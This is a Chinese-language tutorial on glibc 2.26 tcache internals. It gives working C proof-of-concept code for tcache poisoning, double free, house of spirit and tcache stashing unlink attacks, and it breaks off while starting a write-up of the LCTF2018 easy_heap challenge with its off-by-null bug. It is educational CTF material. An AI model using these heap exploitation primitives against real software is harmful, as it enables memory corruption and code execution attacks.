[TOC]
注:以下内容针对 glibc 2.26,对于 > glibc 2.26,tcache增加了相关保护
参考:https://hollk.blog.csdn.net/article/details/113527665
tcache 相关知识
tcache 是 glibc 2.26(Ubuntu 17.10) 之后引入的一种技术,其目的是为了提升堆管理的性能。
tcache 引入了两个新的结构体:tcache_entry和tcache_perthread_struct。
tcache_entry:
typedef struct tcache_entry
{
  struct tcache_entry *next;
} tcache_entry;tcache_entry用于链接空闲的 chunk 结构体,其中next指针指向下一个大小相同的 chunk 的user_data;
tcache_perthread_struct:
typedef struct tcache_perthread_struct
{
  char counts[TCACHE_MAX_BINS];
  tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;

# define TCACHE_MAX_BINS                64
static __thread tcache_perthread_struct *tcache = NULL;- entries[i] 用单向链表的方式链接了相同大小的处于空闲状态(free 后)的 chunk
- counts[i] 记录了 entries[i] 链上空闲 chunk 的数目,每条链上最多可以有 7 个 chunk
tcache 执行流程:
- 第一次 malloc 时,会 malloc 一块内存用来存放 tcache_perthread_struct,这块内存 size 一般为0x250(看版本)
- 释放 chunk 时,会优先将 chunk 放入对应大小的 tcache 中:
- 先放到对应的 tcache 中,直到 tcache 被填满(7个)
- tcache 被填满后,接下来再释放 chunk,就会直接放进对应的 bin 中
- tcache 中的 chunk 不会发生合并,不取消 inuse bit
- 重新申请 chunk,并且申请的 size 符合 tcache 的范围,则先从 tcache 中取 chunk,直到 tcache 为空
- tcache 为空后,再从 bin 中找
- tcache 为空时,如果 fastbin、small bin、unsorted bin中有 size 符合的 chunk,会先把fastbin、small bin、unsorted bin中的chunk放到tcache中,直到填满,之后再从tcache中取
需要注意的是,在采用 tcache 的情况下,只要是 bin 中存在符合size大小的chunk,那么在重启之前都需要经过tcache过渡。并且由于tcache为空时先从其他bin中导入到tcache,所以此时chunk在bin中和在tcache中的顺序会反过来;
tcache 相关函数
内存申请
这部分的代码描述的是从tcache中取chunk的一系列步骤,首先是在tcache中有chunk的时候,if判断要取出的chunk的size是否满足idx的合法范围,在tcache->entries不为空时调用tcache_get()函数获取chunk。
  // 从 tcache list 中获取内存
  if (tc_idx < mp_.tcache_bins && tcache && tcache->entries[tc_idx] != NULL)
    {
      return tcache_get (tc_idx);
    }
  DIAG_POP_NEEDS_COMMENT;
#endif
    }
tcahce_get()
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  assert (tc_idx < TCACHE_MAX_BINS);
  assert (tcache->entries[tc_idx] > 0);
  tcache->entries[tc_idx] = e->next;
  --(tcache->counts[tc_idx]);
  return (void *) e;
}
内存释放
首先判断tc_idx的合法性,判断tcache->counts[tc_idx]在7个以内时,进入tcache_put()函数,传递的一参为要释放的chunk指针,二参为chunk对应的size在tcache中的下标
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
  ......
  ......
#if USE_TCACHE
  {
    size_t tc_idx = csize2tidx (size);
    if (tcache
        && tc_idx < mp_.tcache_bins // 64
        && tcache->counts[tc_idx] < mp_.tcache_count) // 7
      {
        tcache_put (p, tc_idx);
        return;
      }
  }
#endif
  ......
  ......
tcahce_put()
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
  assert (tc_idx < TCACHE_MAX_BINS);
  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
可以看到 tcache_get(),tcache_put()这两个函数几乎没有任何的安全检查,所以导致了很多可以很容易利用的漏洞。
PWN tcache
tcache poisoning
tcache poisoning 主要的利用手段是覆盖tcache中的next成员变量,由于 tcache_get() 函数没有对 next 进行检查,所以理论上来讲如果我们将 next 中的地址进行替换,不需要伪造任何 chunk 结构即可实现 malloc 到任何地址
eg:这里需要注意的是 free chunk 的 next 指针指向的是 next free chunk 的 user_data位置
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>
int main()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
size_t target;
printf("target is : %p.\n", (char *)&target);
intptr_t *a = malloc(128);
intptr_t *b = malloc(128);
free(a);
free(b);
b[0] = (intptr_t)⌖
malloc(128);
intptr_t *c = malloc(128);
printf("malloc_point is target: %p\n", c);
assert((long)&target == (long)c);
return 0;
}tcache dup
在具备 tcache 机制的情况下,释放内存的时候,_int_free() 函数会调用 tcache_put() 函数,tcache_put() 函数会按照 size 对应的idx将已释放块挂进 tcache 链表中。
插入的过程也很简单,根据 _int_free()函数传入的参数,将被释放块的malloc指针交给next成员变量。其中没有任何安全检查和保护机制。因为没有做任何的检查,所以可以对同一个 chunk 多次 free,这就会造成 cycliced list。
eg:
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main()
{
   int *a = malloc(8);
   free(a);
   free(a);

   void *b = malloc(8);
   void *c = malloc(8);
   printf("Next allocated buffers will be same: [ %p, %p ].\n", b, c);

   assert((long)b == (long)c);
   return 0;
}
tcache house of spirit
tcache house of spirit 这种利用方式是由于 tcache_put() 函数检查不严格造成的,在释放的时候没有检查被释放的指针是否真的是堆块的malloc指针,如果我们构造一个size符合tcache size的fake_chunk,那么理论上讲其实可以将任意地址作为chunk进行释放从而挂进 tcache中。
eg:
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>

int main()
{
   setbuf(stdout, NULL);
   malloc(1);

   unsigned long long *a;
   unsigned long long fake_chunks[10];

   printf("fake_chunk addr is %p\n", &fake_chunks[0]);
   fake_chunks[1] = 0x40;
   a = &fake_chunks[2];
   free(a);

   void *b = malloc(0x30);
   printf("malloc(0x30): %p\n", b);
   assert((long)b == (long)&fake_chunks[2]);
}
tcache stashing unlink attack

这种方法与 unlink 有关,该攻击利用的是 tcache 中有剩余(数量小于TCACHE_MAX_BINS)时,同大小的 smallbins 会放进 tcache 中,这种情况可以使用 calloc 分配同大小堆块触发,因为 calloc 分配堆块时不从 tcache 中选取。在获取到一个 smallbins 中的一个chunk后,如果 tcache 有空闲位置,会将剩余的 smallbins 中的 chunk 挂进 tcache 中,在这个过程中只对第一个 chunk 进行了完整性检查,后面的堆块的检查缺失。当攻击者可以修改一个small chunk 的 bk 指针时,就可以实现在任意地址上写一个 libc 地址。构造得当的情况下也可以分配fake_chunk到任意地址。
eg:
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main(){
unsigned long stack_var[0x10] = {0};
unsigned long *chunk_lis[0x10] = {0};
unsigned long *target;
setbuf(stdout, NULL);

printf("stack_var addr is:%p\n",&stack_var[0]);
printf("chunk_lis addr is:%p\n",&chunk_lis[0]);
printf("target addr is:%p\n", (void *)target);

stack_var[3] = (unsigned long)(&stack_var[2]);
for(int i = 0;i < 9;i++){
chunk_lis[i] = (unsigned long*)malloc(0x90);
}
for(int i = 3;i < 9;i++){
free(chunk_lis[i]);
}
free(chunk_lis[1]);
free(chunk_lis[0]);
free(chunk_lis[2]);
malloc(0xa0);
malloc(0x90);
malloc(0x90);
chunk_lis[2][1] = (unsigned long)stack_var;
calloc(1,0x90);
target = malloc(0x90);
printf("target now: %p\n",(void*)target);
assert(target == &stack_var[2]);
return 0;
}依次输出stack_var,chunk_list,target的首地址
执行stack_var[3] = (unsigned long)(&stack_var[2]);

创建9个0xa0的 chunk0-8,然后依次释放 chunk3-8,可以看到chunk3-8被放进了 tcache 中

然后依次释放chunk1,chun0,chunk2;其中chunk1会被放进 tcache 中,此时tcache已经满了,所以 chunk0,chunk2被放进了 unsortedbin 中

然后执行malloc(0xa0);去申请一个 0xb0的 chunk,此时bins中没有符合条件的,也没有可以分割的;但是会把 unsortedbin 中的 chunk0,chunk2放进smallbins中

此时我们再malloc(0x90);malloc(0x90);然后tcache中有满足条件的chunk,所以优先从tcache中获取chunk,可以看到此时tcachebins中chunk的个数为5

执行chunk_lis[2][1] = (unsigned long)stack_var;即修改上面0x555555593d0这个chunk的bk指针为stack_var的地址


然后执行calloc(1,0x90);由于 calloc 不会从 tcache 中获取chunk,所以就会从 smallbins 中获取,然后根据 bk 指针将 chunk 放入 tcachebins 中;
看上面的那张图 smallbins 的 BK,这里会获取 0x55555559290 这个 chunk,由于此时 tcachebins 中还有两个空位,所以就会将 0x555555593d0 和 0x7fffffffe0d0 这两个chunk放进 tcachebins 中,这里只会对 0x555555593d0 这个 chunk进行检查,所以 0x7fffffffe0d0 被成功挂进 tcachebins 中啦

这时我们在申请 0xa0 的chunk,就会从 tcachebins 中获取我们伪造的 stack_var 这个 chunk.
例题
LCTF2018–easy_heap
程序保护全开,gilbc 2.27 存在 tcache,程序主要有3个函数 Malloc、Free、Puts.
Malloc函数
最多创建 10 个 chunk,chunk 大小固定为 0xF8,会将 chunk 的 malloc_ptr 存储在 chunk_array[i*2]中,将相应的 content的大小 size 存储在 chunk_array[i*2+1]中;即结构如下:
chunk_array:
chunk_array[0] = chunk1_ptr
chunk_array[1] = chunk1的content_size
chunk_array[2] = chunk2_ptr
chunk_array[3] = chunk2的content_size
......
unsigned __int64 Malloc()
{
__int64 v0; // rbx
int i; // [rsp+0h] [rbp-20h]
unsigned int size; // [rsp+4h] [rbp-1Ch]
unsigned __int64 v4; // [rsp+8h] [rbp-18h]
v4 = __readfsqword(0x28u);
for ( i = 0; i <= 9 && *(16LL * i + chunk_array); ++i )
;
if ( i == 10 )
{
puts("full!");
}
else
{
v0 = chunk_array;
*(v0 + 16LL * i) = malloc(0xF8uLL); // chunk大小固定为0xF8,
if ( !*(16LL * i + chunk_array) )
{
puts("malloc error!");
Exit();
}
printf("size \n> ");
size = get_a_num();
if ( size > 0xF8 ) // size <= 0xF8
Exit();
*(16LL * i + chunk_array + 8) = size;
printf("content \n> ");
my_read(*(16LL * i + chunk_array), *(16LL * i + chunk_array + 8));// 存在 off by null 漏洞
}
return __readfsqword(0x28u) ^ v4;
}在 Malloc 函数中,向chunk中读取content时使用my_read函数,这个函数存在漏洞
my_read
该函数存在 off by null 漏洞,并且存在 \x00 截断。因为每次使用read(0, &a1[index], 1uLL);读一个字节,然后进行!a1[index]判断,所以如果输入为 \x00 的话,就会直接 break;
